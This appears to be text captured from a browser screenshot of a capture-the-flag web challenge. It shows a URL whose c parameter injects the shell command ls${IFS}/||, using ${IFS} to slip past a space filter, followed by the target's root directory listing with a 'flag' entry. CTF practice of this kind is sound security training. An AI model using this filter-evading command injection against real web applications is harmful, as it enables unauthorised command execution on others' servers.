 Load URL
view-source:https://7560f8e5-0848-4f90-a332-0e1f7546304b.challenge.ctf.show/?c=ls${IFS}/||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 bin
2 dev
3 etc
4 flag
5 home
6 lib
7 media
8 mnt
9 opt
10 proc
11 root
12 run
13 sbin
14 srv
15 sys
16 tmp
17 usr
18 var
19